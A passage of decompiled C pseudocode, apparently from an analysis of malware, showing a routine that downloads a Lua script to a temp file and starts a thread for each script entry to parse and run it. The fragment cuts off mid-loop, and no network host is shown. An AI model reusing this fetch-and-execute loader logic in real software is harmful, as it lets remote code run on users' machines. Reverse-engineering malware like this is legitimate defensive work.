 if ( fun_deleteTmpFile(&FileName) && fun_donwlua(&FileName) )
{
  v1 = fun_ReadFileContent(&FileName, (DWORD *)&lua_content);
  lua_content = v1;
  v2 = (char *)v1;
  if ( v1 )
  {
    if ( *(_DWORD *)v1 )
    {
      do
      {
        v3 = 0;
        if ( *((_DWORD *)v2 + 1) )
        {
          do
          {
            v4 = *(_DWORD *)v2 + 0x20;
            v5 = malloc(v4);
            v6 = v5;
            if ( !v5 )
              break;
            memcpy_0(v5, v2, v4);
            v7 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)fun_parse_lua, v6, 0, 0);
            if ( !v7 )
            {
              free(v6);
              break;
            }
            CloseHandle(v7);